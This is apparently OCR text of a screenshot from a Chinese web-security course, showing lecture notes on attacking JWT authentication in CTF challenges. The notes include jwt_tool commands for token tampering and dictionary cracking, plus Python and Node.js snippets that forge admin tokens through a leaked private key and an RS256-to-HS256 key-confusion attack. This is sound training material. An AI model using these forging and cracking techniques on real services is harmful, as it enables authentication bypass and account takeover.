 第69天：W
ava...
105:04
第69天：WEB攻防-Java安全&JWT攻防&Swagger自动...
最近保存 21:43
正在讲话:
17
分享
插入
正文
Monaco
10.5
PDF转换
生成图片
目录
对文档内容应用“标题”样式
即可生成“目录”
70 python3 jwt_tool.py JWT_HERE -X a
71 # 自定义修改生成
72 python3 jwt_tool.py JWT_HERE -T
73 # 使用字典破解
74 python3 jwt_tool.py JWT_HERE -C -d dictionary.txt
75 # 指定密码测试
76 python3 jwt_tool.py JWT_HERE -C -p password_here
77
78 -Web349（公钥私钥泄露）
79 公钥私钥泄露，访问/private.key /public.key 得到公钥密钥
80 服务器私钥生成 jwt，利用公钥解密 jwt，只要有私钥重新生成
81 import jwt
82 public = open('private.key', 'r').read()
83 payload={"user":"admin"}
84 print(jwt.encode(payload, key=public, algorithm='RS256'))
85
86 -Web350(密钥混淆攻击 RS256=>HS256)
87 将 RS256 算法改为 HS256（非对称密码算法=>对称密码算法）
88 HS256 算法使用密钥为所有消息进行签名和验证。
89 而 RS256 算法则使用私钥对消息进行签名并使用公钥进行身份验证。
90 var jwt = require('jsonwebtoken');
91 var fs = require('fs');
92
93 var privateKey = fs.readFileSync('./public.key');
94 var token = jwt.sign({ user: 'admin' }, privateKey, { algorithm:
'HS256' });
95 console.log(token)
96
97 2、黑盒 JWT 测试
98 首先找到需要 JWT 鉴权后才能访问的页面，如个人资料页面，将该请求包重放测试：
99 1）未授权访问：删除 Token 后仍然可以正常响应对应页面
聊天
口算
zero.
jwt
遇见MD5
何富贵~
迪宝细啊
怎么办？答：找寒佬口算
发送至: 所有人
发送(S)
13
3601 个字
100%
中
21:44
2023-07-23